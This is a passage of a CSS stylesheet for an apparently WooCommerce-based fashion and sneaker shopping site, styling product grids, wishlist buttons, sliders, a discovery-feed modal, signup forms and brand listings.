    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
